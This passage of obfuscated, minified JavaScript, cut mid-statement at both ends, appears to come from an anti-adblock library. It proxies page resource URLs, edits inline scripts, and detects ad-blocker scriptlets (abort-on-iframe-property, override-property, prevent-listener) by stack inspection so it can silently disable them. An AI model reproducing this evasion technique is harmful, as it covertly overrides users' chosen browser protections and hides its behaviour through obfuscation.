Hg=Hl[VE(0xad9)][VE(0x20e)](Hl,Hx);if(Hg){if(!Hg[VE(0x701)])return;if(Hg[VE(0xc0a)]||Hg[VE(0x9a8)])return;}try{if(Hx[VE(0x83d)](/^\d+$/))return;MW[Hx]=Hl[Hx],Hl[VE(0xad9)][VE(0x73c)](Hl,Hx,{'get':function(){const Vt=VE,Hy=MW[Hx];if(void 0x0===Hy){const HI=(0x0,ZR['md'])(Hx),Hm=Z9['A'][Vt(0xc0a)](Hl)[Vt(0x345)][Vt(0xce8)](Hl[Vt(0xe41)],Vt(0x56d)[Vt(0x20c)](HI,'\x22]'));if(Hm)return Hm[Vt(0xac4)];const HQ=Z9['A'][Vt(0xc0a)](Hl)[Vt(0x313)][Vt(0xce8)](Hl[Vt(0xe41)],'#'+HI);if(0x1===HQ[Vt(0xe28)])return HQ[0x0];if(HQ[Vt(0xe28)]>0x1)return HQ;}return Hy;},'set':function(Hy){return MW[Hx]=Hy;},'configurable':!0x0});}catch(Hy){return void Z4['A'][VE(0xd28)](VE(0x1cc),Hy[VE(0xe9e)]());}MN[VE(0x8b3)](Hx);}const MP=kj(0xf06)[kj(0x20c)](kj(0xdbb),kj(0x9df));var MX=H(0x19dd);function MD(Hl,Hx,Hg,Hy,HI){const Vq=kj;return Hx?Hx[Vq(0x24e)]('\x20')[Vq(0x729)](Hm=>(0x0,Z0['EW'])(Hm)?Hm:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hm,'kind':Z0['MN'][Vq(0xefb)],'baseUrl':Hg,'endpoint':Hy||Z1['A'][Vq(0x633)],'key':HI||(0x0,MX['x'])()}))[Vq(0x4cc)]('\x20'):Hx;}function MA(Hl){const VJ=kj;return Hl?Hl[VJ(0x24e)]('\x20')[VJ(0x729)](Hx=>(0x0,Z0['EW'])(Hx)?(0x0,Z0['sH'])(Hx)[VJ(0xe16)]:Hx)[VJ(0x4cc)]('\x20'):Hl;}var Mo=H(0xbc6);function Mb(Hl){const Va=kj,Hx=[],Hg=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Hy;for(;null!==(Hy=Hg[Va(0xa90)](Hl,{'shouldUseOrigin':!0x0}));){const HI=Hy[0x1][Va(0x6dc)]();if(HI[Va(0xca5)]('\x20')){const Hm=HI[Va(0x24e)]('\x20');Hx[Va(0x8b3)]({'url':Hm[0x0],'size':Hm[0x1]});}else Hx[Va(0x8b3)]({'url':HI});}return Hx;}const Mu=Hl=>{const VO=kj;let {protectUrlContext:Hx,srcset:Hg,endpoint:Hy,key:HI,kind:Hm,baseUrl:HQ,urlFilter:Hd}=Hl;return Mb(Hg)[VO(0x729)](Hn=>{const Ve=VO;let Hw;return Hw=Hd&&!Hd(Hn[Ve(0x91f)])?Hn[Ve(0x91f)]:(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hn[Ve(0x91f)],'key':HI,'kind':Hm,'endpoint':Hy,'baseUrl':HQ}),Hn[Ve(0x100a)]?''[Ve(0x20c)](Hw,'\x20')[Ve(0x20c)](Hn[Ve(0x100a)]):Hw;})[VO(0x4cc)](',\x20');},MY=Hl=>Mb(Hl)[kj(0x729)](Hx=>{const Vc=kj,Hg=(0x0,Z0['EW'])(Hx[Vc(0x91f)])?(0x0,Z0['sH'])(Hx[Vc(0x91f)])[Vc(0xe16)]:Hx[Vc(0x91f)];return Hx[Vc(0x100a)]?''[Vc(0x20c)](Hg,'\x20')[Vc(0x20c)](Hx[Vc(0x100a)]):Hg;})[kj(0x4cc)](',\x20');function Mk(Hl){const Vh=kj;var Hx;let {_window:Hg=window,protectUrlContext:Hy,html:HI,docBaseUrl:Hm,idFilter:HQ,urlFilter:Hd,attributeFilter:Hn}=Hl;if(!HI)return HI;if(HI=HI[Vh(0xe9e)](),!HI[Vh(0xca5)]('<'))return HI;HI[Vh(0xca5)](Vh(0x6af))&&(HI=Z9['A'][Vh(0xc0a)](Hg)[Vh(0x103d)][Vh(0xce8)](HI,/<noscript>.*?<\/noscript>/g,''));const Hw=new Hg[(Vh(0x871))](),HC=Z9['A'][Vh(0xc0a)](Hg)[Vh(0x379)][Vh(0xce8)](Hw,HI,Vh(0x104f)),Hi=HC[Vh(0x6f0)](Vh(0x282)),HB=(null==Hi?void 0x0:Hi[Vh(0x9fb)](Vh(0xb5e)))||Hm||Z9['A'][Vh(0xc0a)](Hg)[Vh(0x5f0)][Vh(0xc0a)][Vh(0xea3)](Hg[Vh(0xe41)]);MV({'_window':Hg,'protectUrlContext':Hy,'node':HC,'baseUrl':HB,'idFilter':HQ,'urlFilter':Hd,'attributeFilter':Hn});const HS=Z9['A'][Vh(0xc0a)]()[Vh(0x345)][Vh(0xce8)](HC,Vh(0x4db));HS&&HS[Vh(0xe2d)](),Z9['A'][Vh(0xc0a)](Hg)[Vh(0x313)][Vh(0xce8)](HC,Vh(0x500))[Vh(0x2c7)](R0=>{MG(Hg,R0['id']);});let Hv='';return HI[Vh(0xca5)](Vh(0x8f0))?Hv=HC[Vh(0xbcb)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0xef8))&&HI[Vh(0xca5)](Vh(0x7ee))?Hv=HC[Vh(0x7f3)][Vh(0xb18)]+HC[Vh(0x1010)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0xef8))&&!HI[Vh(0xca5)](Vh(0xaa5))?Hv=HC[Vh(0x7f3)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0x7ee))?(Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x7f3)])&&(Hv+=HC[Vh(0x7f3)][Vh(0xb18)]),Hv+=HC[Vh(0x1010)][Vh(0xb18)]):Hv=Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x7f3)])+Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x1010)]),Vh(0x25c)===(null===(Hx=HC[Vh(0x457)])||void 0x0===Hx?void 0x0:Hx[Vh(0x5a9)])&&(Hv=Vh(0xb5b)+Hv),Hv;}function MV(Hl){const VK=kj;let {_window:Hx=window,protectUrlContext:Hg,node:Hy,baseUrl:HI,idFilter:Hm,urlFilter:HQ,attributeFilter:Hd}=Hl;Hy instanceof Hx[VK(0x103e)][VK(0x24a)]&&(function(Hn){const Vz=VK;let {protectUrlContext:Hw,node:HC,baseUrl:Hi,_window:HB=window,idFilter:HS,urlFilter:Hv,attributeFilter:R0}=Hn;if(!(HC instanceof HB[Vz(0x103e)][Vz(0xab8)]))return;const R1=Rj=>(!HS||HS(Rj))&&!(0x0,ZR['_'])(Rj)&&!Rj[Vz(0xca5)](Vz(0x548)),R2=Rj=>(!Hv||Hv(Rj))&&!(0x0,Z0['EW'])(Rj),R3=Rj=>(!R0||R0(Rj))&&!(0x0,ZR['_'])(Rj),R4=HC[Vz(0xf7f)][Vz(0x1f9)]();if(Vz(0xe00)===R4||Vz(0x5b7)===R4){const Rj=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rj&&R2(Rj)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rj,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const RU=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xa47));RU&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xa47),Mu({'protectUrlContext':Hw,'srcset':RU,'endpoint':Z1['A'][Vz(0x633)],'baseUrl':Hi,'urlFilter':Hv}));const Rr=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xd98));Rr&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xd98),MD(Hw,Rr,Hi));}else{if(Vz(0x262)===R4){const RN=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));if(RN)R2(RN)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RN,'kind':Z0['MN'][Vz(0x69b)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));else{let RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0xc0a)][Vz(0xce8)](HC);RW&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,/\bwindow\.location\b/g,Vz(0xf55)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xc40))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Vz(0xad1)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),(0x0,Z0['Gy'])(Hw)||(0x0,Z0['Vp'])(Hw)||!(Vz(0x8c2)in Hw)||Vz(0x86a)!==Hw[Vz(0x8c2)]||(RW[Vz(0xca5)](Vz(0xbb9))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xbb9),Vz(0x6b5)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xad5))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xad5),Vz(0x1089)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xe25))&&RW[Vz(0xca5)](Vz(0xafc))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xe25),Vz(0x559)),RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xc11),Vz(0x37a)),RW[Vz(0xca5)](Vz(0x288))?RW+=Vz(0xd1b):RW+=Vz(0xad0),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)));}}else{if(Vz(0xcb7)===R4){var R5;const RG=null===(R5=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x6e3)))||void 0x0===R5?void 0x0:R5[Vz(0x1f9)](),RP=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xb5e)),RX=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,'as');if(RP&&R2(RP)){const RD=Vz(0x619)===RG||Vz(0xebf)===RG&&Vz(0xcb6)===RX?Z0['MN'][Vz(0x241)]:Vz(0xebf)===RG&&Vz(0x262)===RX?Z0['MN'][Vz(0x69b)]:Z0['MN'][Vz(0xefb)];Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RP,'kind':RD,'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}}else{if(Vz(0x61e)===R4){const RA=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));if(RA&&RA[Vz(0xa95)](Vz(0xe14))){const Rb=Ms(RA,Hw,HB);Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),Rb);}else RA&&R2(RA)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RA,'kind':Z0['MN'][Vz(0x987)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const Ro=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xc48));if(Ro){const Ru=(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Z1['A'][Vz(0x633)]+Vz(0x107d),'kind':Z0['MN'][Vz(0x69b)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]});Ro[Vz(0xca5)](Ru)?Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xc48),Mk({'_window':HB,'protectUrlContext':Hw,'html':Ro,'docBaseUrl':Hi})):Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xc48),Vz(0xae7)[Vz(0x20c)](MP,Vz(0xe02))[Vz(0x20c)](Ru,Vz(0xaea))[Vz(0x20c)]((0x0,MX['x'])()['id'],Vz(0x533))+Mk({'_window':HB,'protectUrlContext':Hw,'html':Ro,'docBaseUrl':Hi}));}}else{if('a'===R4){const RY=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xb5e));RY&&R2(RY)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RY,'kind':Z0['MN'][Vz(0x327)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const Rk=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xbb5));Vz(0x1d8)==typeof Rk&&Rk[Vz(0xca5)](Vz(0x98d))&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xbb5),Vz(0xcff)[Vz(0x20c)](btoa(Rk),Vz(0x5e7)));const RV=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9f7));Vz(0x1d8)!=typeof RV||(0x0,Z0['Gy'])(Hw)||(Z9['A'][Vz(0xc0a)](HB)[Vz(0x677)][Vz(0xce8)](HC,Vz(0x9f7)),Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xadd)+(0x0,ZR['md'])(Vz(0x9f7)),RV));}else{if(Vz(0x698)===R4){const Rs=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rs&&R2(Rs)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rs,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const RT=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xfca));RT&&R2(RT)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xfca),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RT,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}else{if(Vz(0xeef)===R4){const Rp=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rp&&R2(Rp)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rp,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}else{if(Vz(0x73a)===R4){const RF=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x589)),Rf=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x981));RF&&R2(RF)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x589),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RF,'kind':Vz(0x217)===Rf?Z0['MN'][Vz(0x327)]:Z0['MN'][Vz(0x987)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]})),Rf&&![Vz(0x217),Vz(0x3fa),Vz(0xd9c),Vz(0x6c7)][Vz(0xca5)](Rf)&&R1(Rf)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x981),(0x0,ZR['md'])(Rf));}else{if(Vz(0xc44)===R4||'g'===R4){const RL=[Vz(0xef3),Vz(0x5ac),Vz(0x410),Vz(0x30c),Vz(0xc61),Vz(0x74b),Vz(0x8c9),Vz(0x2ad)];for(const Rq of RL){const RJ=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Rq);if(RJ){const Ra=(0x0,MZ['oY'])({'protectUrlContext':Hw,'value':RJ,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Rq,Ra);}}const RE=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xf01));if(RE&&Vz(0x1d8)==typeof RE){if(RE[Vz(0xa95)]('#')&&R1(RE[Vz(0xd1c)](0x1)))Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xf01),'#'+(0x0,ZR['md'])(RE[Vz(0xd1c)](0x1)));else{const RO=new URL(RE,Hi);R2(RO[Vz(0xb5e)])&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xf01),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RO,'kind':Z0['MN'][Vz(0xefb)],'endpoint':Z1['A'][Vz(0x633)],'baseUrl':Hi}));}}}else{if(Vz(0xa41)===R4){const Rc=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x27f));if(Rc&&Vz(0x1d8)==typeof Rc&&R1(Rc)){const Rh=(0x0,ZR['md'])(Rc);Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x27f),Rh);}}else{if(Vz(0xcb6)===R4){if(Vz(0xb7d)===HC[Vz(0x9fb)](Vz(0x733))&&!(0x0,Z0['Gy'])(Hw)){let RK=Z9['A'][Vz(0xc0a)](HB)[Vz(0x99e)][Vz(0xc0a)][Vz(0xce8)](HC);RK&&(RK=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RK,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Z9['A'][Vz(0xc0a)](HB)[Vz(0x99e)][Vz(0x9a8)][Vz(0xce8)](HC,RK));}!function(Rz){const Vl=Vz;let {_window:Rl,protectUrlContext:Rx,element:Rg,baseUrl:Ry,idFilter:RI,urlFilter:Rm,attributeFilter:RQ}=Rz;if(Vl(0xcb6)!==Rg[Vl(0xf7f)][Vl(0x1f9)]())return;const Rd=Z9['A'][Vl(0xc0a)](Rl)[Vl(0x99e)][Vl(0xc0a)][Vl(0xce8)](Rg);Rd&&Z9['A'][Vl(0xc0a)](Rl)[Vl(0x99e)][Vl(0x9a8)][Vl(0xce8)](Rg,(0x0,MZ['dv'])({'protectUrlContext':Rx,'stylesheet':Rd,'baseUrl':Ry,'idFilter':RI,'urlFilter':Rm,'attributeFilter':RQ}));}({'_window':HB,'protectUrlContext':Hw,'element':HC,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});}}}}}}}}}}}const R6=Z9['A'][Vz(0xc0a)](HB)[Vz(0x542)][Vz(0xc0a)][Vz(0xce8)](HC);for(const Rz of Array[Vz(0x332)](R6))R1(Rz)&&R6[Vz(0x966)](Rz,(0x0,ZR['md'])(Rz));const R7=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xfaa));R7&&R1(R7)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xfaa),(0x0,ZR['zp'])(R7));const R8=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xd79));R8&&R1(R8)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xd79),(0x0,ZR['md'])(R8));const R9=Z9['A'][Vz(0xc0a)](HB)[Vz(0x1035)][Vz(0xc0a)][Vz(0xce8)](HC);R9&&R1(R9)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0x1035)][Vz(0x9a8)][Vz(0xce8)](HC,(0x0,ZR['md'])(R9));const RZ=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x6df));HC instanceof HB[Vz(0x3d7)]&&RZ&&Vz(0x1d8)==typeof RZ&&RZ[Vz(0xe28)]>0x0&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x6df),Vz(0x4ac)+RZ);const RM=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xaf5));HC instanceof HB[Vz(0x3d7)]&&RM&&Vz(0x1d8)==typeof RM&&RM[Vz(0xe28)]>0x0&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xaf5),Vz(0x4ac)+RM);const RH=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xcb6));if(RH){const Rl=(0x0,Mo['e'])((0x0,MZ['Vd'])({'protectUrlContext':Hw,'style':RH,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0}));Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xcb6),Rl);}const RR=[Vz(0xf57),Vz(0x231)];for(const Rx of RR){if(!R1(Rx))continue;const Rg=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Rx);Rg&&(Z9['A'][Vz(0xc0a)](HB)[Vz(0x677)][Vz(0xce8)](HC,Rx),Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,(0x0,ZR['md'])(Rx),Rg));}if(HC instanceof HB[Vz(0x3d7)]){const Ry=Z9['A'][Vz(0xc0a)](HB)[Vz(0xa57)][Vz(0xc0a)][Vz(0xce8)](HC),RI=Object[Vz(0x931)](Ry);for(const Rm of RI){const RQ=ZM(Rm);R3(Vz(0xadd)+RQ)&&(Ry[(0x0,ZR['md'])(RQ)]=Ry[Rm],delete Ry[Rm]);}}if(HC instanceof HB[Vz(0xc8a)]){for(let Rd=0x0;Rd<HC[Vz(0x6eb)][Vz(0xa72)][Vz(0xe28)];Rd++)MV({'_window':HB,'protectUrlContext':Hw,'node':HC[Vz(0x6eb)][Vz(0xa72)][Rd],'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});}}({'protectUrlContext':Hg,'node':Hy,'baseUrl':HI,'_window':Hx,'idFilter':Hm,'urlFilter':HQ,'attributeFilter':Hd}),Hy[VK(0xa72)][VK(0x2c7)](Hn=>{MV({'protectUrlContext':Hg,'node':Hn,'baseUrl':HI,'_window':Hx,'idFilter':Hm,'urlFilter':HQ,'attributeFilter':Hd});}));}const Ms=function(Hl,Hx){const Vx=kj;let Hg=arguments[Vx(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Hl||!Hl[Vx(0xa95)](Vx(0xe14)))return Hl;const Hy=decodeURIComponent(Hl[Vx(0xd1c)](0xf));if(!Hy[Vx(0xca5)](Z1['A'][Vx(0x633)])){const HI=Vx(0xae7)[Vx(0x20c)](MP,Vx(0xe02))[Vx(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Z1['A'][Vx(0x633)]+Vx(0x107d),'kind':Z0['MN'][Vx(0x69b)],'baseUrl':Z9['A'][Vx(0xc0a)](Hg)[Vx(0x5f0)][Vx(0xc0a)][Vx(0xea3)](Hg[Vx(0xe41)]),'endpoint':Z1['A'][Vx(0x633)]}),Vx(0xaea))[Vx(0x20c)]((0x0,MX['x'])()['id'],Vx(0x533))+Mk({'_window':Hg,'protectUrlContext':Hx,'html':Hy});return Vx(0xe14)+encodeURIComponent(HI);}return Hl;};var MT=H(0x15ef),Mp=H(0x10e2),MF=H(0xebc);class Mf{static[kj(0xc0a)](Hl,Hx){const Vg=kj;let Hg=Mf[Vg(0xc98)][Vg(0xc0a)](Hx);return Hg||(Hg=function(Hy,HI){return new Proxy(HI,{'get':function(Hm,HQ,Hd){const Vy=a2M;if(Vy(0xddf)===HQ)return function(Hw,HC,Hi,HB){const VI=Vy;var HS;const Hv=[Hw];return void 0x0===Hi?Hv[VI(0x8b3)]('*'):Hv[VI(0x8b3)]('*',Hi),(null!=HB?HB:Hy)[VI(0x676)](VI(0x66d))[VI(0xce8)](null!==(HS=this[VI(0x103e)])&&void 0x0!==HS?HS:this,...Hv);};const Hn=HI[HQ];return[Vy(0x54e),Vy(0xe09),Vy(0x42f),Vy(0x368),Vy(0xf3b),Vy(0xf8a),Vy(0x7bd),Vy(0xbbb),Vy(0x88b),Vy(0x28d),Vy(0xb11),Vy(0xc9e),Vy(0xd5c),Vy(0xca0),Vy(0x3b3),Vy(0x3ee),Vy(0xe1f),Vy(0xa1c),Vy(0xf96),Vy(0x98f),Vy(0xf63),Vy(0x599),Vy(0x23a),Vy(0x798),Vy(0x657),Vy(0x4ce),Vy(0xb9d),Vy(0x5d0),Vy(0x6bb)][Vy(0xca5)](HQ)&&Vy(0x553)==typeof Hn?Hn[Vy(0x62b)](Hm):Hn;}});}(Hl,Hx),Mf[Vg(0xc98)][Vg(0x9a8)](Hx,Hg)),Hg;}}(0x0,ZH['A'])(Mf,kj(0xc98),new Map());const ML=(Hl,Hx)=>{const Vm=kj;if(Vm(0x1d8)!=typeof Hl||Vm(0x1d8)!=typeof Hx)return!0x1;const Hg=Hl[Vm(0xe28)],Hy=Hx[Vm(0xe28)];if(0x0===Hg&&0x0===Hy)return!0x0;if(0x0===Hg)return!0x1;if(0x0===Hy)return!0x0;if(Hg<Hy)return!0x1;for(let HI=0x0;HI<Hl[Vm(0xe28)];HI++)if(Hl[HI]===Hx[0x0]){let Hm=!0x0;for(let HQ=0x1;HQ<Hx[Vm(0xe28)];HQ++)if(!Hl[HI+HQ]||Hl[HI+HQ]!==Hx[HQ]){Hm=!0x1;break;}if(Hm)return!0x0;}return!0x1;};var ME=H(0x1d4b);function Mq(Hl){const VQ=kj,Hx=new TextEncoder()[VQ(0x6c2)](Hl);let Hg='';for(const Hy of Hx)Hg+=String[VQ(0x8a0)](Hy);return btoa(Hg);}function MJ(Hl,Hx,Hg){return Hy=>{const Vd=a2M;var HI;const Hm=Vd(0x364)==typeof(null==Hy?void 0x0:Hy[Vd(0x92b)])?Hy[Vd(0x92b)]:!(null==Hy||null===(HI=Hy[Vd(0x92b)])||void 0x0===HI||!HI[Vd(0x81e)]),HQ=Vd(0x364)==typeof Hg?Hg:!(null==Hg||!Hg[Vd(0x81e)]);return Hy[Vd(0x92d)]===Hl&&Hm===HQ&&Hx===Hy[Vd(0xcae)];};}const Ma=Hl=>{const Vn=kj;if(Hl[Vn(0xe29)])return;Hl[Vn(0xe29)]=!0x0;const Hx=Hl[Vn(0xad9)][Vn(0x73c)],Hg=Hl[Vn(0xad9)][Vn(0x2ff)],Hy=()=>{const Vw=Vn,HI=new Error()[Vw(0x261)];return!(!HI||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Vw(0x541)](HI));};Hl[Vn(0xad9)][Vn(0x73c)]=function(){const VC=Vn;return Hy()?arguments[VC(0xe28)]<=0x0?void 0x0:arguments[0x0]:Hx(...arguments);},Hl[Vn(0xad9)][Vn(0x2ff)]=function(){const Vi=Vn;return Hy()?arguments[Vi(0xe28)]<=0x0?void 0x0:arguments[0x0]:Hg(...arguments);};};function MO(Hl,Hx){const VB=kj;Hx[VB(0x100c)]||Hx[VB(0xa12)]||(Hx[VB(0x100c)]=!0x0,Hx[VB(0xe29)]||Z4['A'][VB(0x828)](VB(0xef7)),Z9['A'][VB(0x6cb)](Hx),MK(Hl,Hx),Mc(Hx[VB(0xe41)]));}const Mc=Hl=>{const VS=kj;Hl[VS(0x2e6)]=[],Hl[VS(0x54e)](VS(0x289),()=>null);};function Mh(Hl){const Vv=kj;let Hx=!0x0,Hg='';try{Hg=Hl[Vv(0x2f7)][Vv(0xb5e)];}catch(Hy){Hx=!0x1;}return Hx;}const MK=(Hl,Hx)=>{const s0=kj;{const 